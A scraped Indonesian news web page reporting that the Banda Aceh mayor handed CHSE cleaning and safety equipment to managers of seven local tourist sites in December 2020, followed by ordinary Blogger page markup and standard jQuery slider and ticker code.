</div>Meunan News, id. Banda Aceh</b> - Wali Kota Banda Aceh Aminullah Usman menyerahkan bantuan peralatan Cleanliness Health Safety and Environment (CHSE) untuk para pengelola objek wisata yang ada di Banda Aceh pada Senin, 28 Desember 2020, di halaman Pendopo.&nbsp;<br></div><div><br></div><div>Kegiatan yang diinisiasi oleh Dinas Pariwisata ini, membagikan peralatan berupa mesin potong rumput, chansaw mini, penampung air, mesin air, gunting rumput, sepatu boots, dan alat kerja pembersih lainnya.&nbsp;</div><div><br></div><div>Pada kesempatan ini, Wali Kota Aminullah didampingi Kadis Pariwisata Iskandar, dan Kabag Humas Setdako Said Fauzan membagikan peralatan CHSE kepada tujuh pengelola destinasi wisata yang ada di Banda Aceh, yaitu PLTD Apung, Boat di Atas Rumah, Rumah Budaya, Rumah Tsunami Lambung, Monumen Titik Nol Banda Aceh, Taman Meuraxa, dan Makam Syiah Kuala.&nbsp;</div><div><br></div><div>Dalam sambutannya, Aminullah menyebutkan, Pemko dalam masa pandemi saat ini terus berupaya memberikan perhatian bagi pelaku usaha, guna mendorong ekonomi keluar dari krisis akibat Covid-19.&nbsp;</div><div><br></div><div>"Kita harap apa yang diberikan ini bisa bermanfaat bagi sektor wisata, dan dapat memberdayakan para pekerja yang ada," ujarnya.&nbsp;</div><div><br></div><div>Aminullah berharap, kepada pihak Dinas Pariwisata dan seluruh pengelola wisata agar terua merawat dan menjaga objek wisata yang menjadi andalan pendapatan daerah Ibu Kota Provinsi Aceh ini.&nbsp;</div><div><br></div><div>"Mohon agar setiap wisatawan yang datang dilayani dengan baik, tanamkan dalam hati kita bahwa wisatawan yang datang itu adalah raja," kata Aminullah.&nbsp;</div><div><br></div><div>Sementara itu, Kadis Pariwisata Iskandar mengatakan, bantuan tersebut bersumber dari dana hibah Kementerian Pariwisata dan Ekonomi Kreatif Indonesia (Kemenparekraf) RI yang diterima Pemerintah Kota melalui Dinas Pariwisata beberapa waktu lalu.&nbsp;</div><div><br></div><div>"Dana ini dikhususkan untuk penanganan dampak ekonomi dan sosial, khususnya pada sektor pariwisata dan ekonomi kreatif," katanya.(tgk Husnan)&nbsp;</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='bottom-ads'></div>
<div style='clear:both'></div>
<div class='post-tags'>
<span>Tags:</span>
<div class='label-head Label'>
<a href='https://www.meunannews.id/search/label/Banda%20Aceh' rel='tag'>Banda Aceh</a>
<a href='https://www.meunannews.id/search/label/Pemerintah' rel='tag'>Pemerintah</a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Redaksi</b>
<br/>
<span class='author-details-wid'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div id='related-ready'>
<span class='related-tag'>Pemerintah</span>
</div>
</div>
<div style='clear:both'></div>
<ul class='post-nav'>
<li class='next'>
<a class='next-post' href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='prev'>
<a class='prev-post' href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='cmm-title title-wrap'>
<h2></h2>
</div>
<script type='text/javascript'>
                 var disqus_blogger_current_url = "https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html";
                 if (!disqus_blogger_current_url.length) {
                   disqus_blogger_current_url = "https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html";
                 }
                 var disqus_blogger_homepage_url = "https://www.meunannews.id/";
                 var disqus_blogger_canonical_homepage_url = "https://www.meunannews.id/";
               </script>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png' itemprop='url'/>
</div>
<meta content='meunan' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2824158556998459118?po=1572753329101228508&hl=id&saa=85391&origin=https://www.meunannews.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.meunannews.id/feeds/1572753329101228508/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
<div class='post-ad-top-widget section' id='Postwidegt1' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<center><br /><img alt="ad728" src="" title="ad728" / /><br /></center></span>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div class='post-ad-bottom-widget section' id='Postwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<center>
<img alt="ad728" src="" title="ad728" />
</center></span>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1344/IMG-20250826-WA0151.jpg"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZAnidK6Fj0rQYA0TA1MmeyUu9AhMbsJBj-kJNfFhVWysl7Q3WyqRsDTwKVS83gYYkV_bOyI0-eZ3rjxcf0EQdvE7iRbuH5I9pZrmoJQUbpTL9blvbn1YyJD9bHj-vSLtlgD_UX_AeVLtClXYTOQgAbaMP-jiJn9my4YyJsNKIsj7q0QVeWDh0WQT1jhH/s933/ec19b033-1a2d-463a-ad56-f5bb8ede7883.pdf_20250815_160402467_8480759894180380700.png"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoO6w11Y5WcY6cd9iu0xoKNht6G54didmK38NEb9ZwAuU2vCjKyy_2eLVKhc0hnZgv2gE1YOyMOwlHgR_SbIH-1FseQp0NVITCqRc_PR06GbI0w2X_0Wb-_gqJ1YBcqvIxr_IdRM2K1hqVzvdDpsOsNK-xrkWyoGRKPe-njAicmnI_5DyUhsBaAZDwweCu/s960/iklan-pelantikan-sabang-768x960.jpg"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Meunannews/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
<div id='sidebar-tabs'>
<div class='select-tab'>
<li class='tab tab1 active' data-tab='#tab1'><span></span></li>
<li class='tab tab2' data-tab='#tab2'><span></span></li>
<li class='tab tab3' data-tab='#tab3'><span></span></li>
</div>
<div class='ready-widget tab-widget section' id='tab1' name='Tab (1)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' target='_blank'>
<img alt='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html'>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' target='_blank'>
<img alt='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html'>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' target='_blank'>
<img alt='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html'>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' target='_blank'>
<img alt='Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs6RTyGYhwXCIexamLs5g2lMZhpWmFj3yQW7knqy1SD_mlJuDMSCxbIVk0Cf1DNlVwZU1IQBhUPY9VN7cmae7HF3mevvYdLJWPyosg_i40u67k-Rd0qEezKgV6HiEuSODMGPNxXLYYYqd7/s72-c/1609260225936380-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html'>Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='ready-widget tab-widget section' id='tab2' name='Tab (2)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
3/recent-posts
</div>
</div></div>
<div class='ready-widget tab-widget section' id='tab3' name='Tab (3)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
3/recent-comments
</div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Slider</h2>
<div class='widget-content'>
5/News/feat-slider
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Footer (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Pemerintah</h2>
<div class='widget-content'>
4/Pemerintah/post-per-tag
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Footer (Center)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Nasional</h2>
<div class='widget-content'>
4/Nasional/post-per-tag
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Footer (Right)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' target='_blank'>
<img alt='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html'>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' target='_blank'>
<img alt='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html'>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' target='_blank'>
<img alt='Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs6RTyGYhwXCIexamLs5g2lMZhpWmFj3yQW7knqy1SD_mlJuDMSCxbIVk0Cf1DNlVwZU1IQBhUPY9VN7cmae7HF3mevvYdLJWPyosg_i40u67k-Rd0qEezKgV6HiEuSODMGPNxXLYYYqd7/s72-c/1609260225936380-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html'>Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' target='_blank'>
<img alt='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html'>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'><span class='social-item-name'>facebook</span><span class='social-item-text'>Join us on facebook</span></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'><span class='social-item-name'>twitter</span><span class='social-item-text'>Join us on twitter</span></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'><span class='social-item-name'>instagram</span><span class='social-item-text'>Join us on instagram</span></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'><span class='social-item-name'>youtube</span><span class='social-item-text'>Join us on youtube</span></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'><span class='social-item-name'>rss</span><span class='social-item-text'>Join us on rss</span></a></li>
</ul>
</div>
</div></div>
<div class='menu3 section' id='menu3' name='Footer Navigation'><div class='widget LinkList' data-version='1' id='LinkList213'>
<div class='widget-content'>
<ul id='nav3'>
<li><a href='#'><i class="fa fa-gamepad" aria-hidden="true"></i> Gadgets</a></li>
<li><a href='#'><i class="fa fa-mobile" aria-hidden="true"></i> Mobile</a></li>
<li><a href='#'><i class="fa fa-android" aria-hidden="true"></i> Android</a></li>
<li><a href='#'><i class="fa fa-apple" aria-hidden="true"></i> IPhone</a></li>
<li><a href='#'><i class="fa fa-star-half-o" aria-hidden="true"></i> Reviews</a></li>
<li><a href='#'><i class="fa fa-shopping-cart" aria-hidden="true"></i> Purchase</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='https://habanusantara.net/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>PT MEUNAN NEWS</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2824158556998459118?po\x3d1572753329101228508\x26origin\x3dhttps://www.meunannews.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var 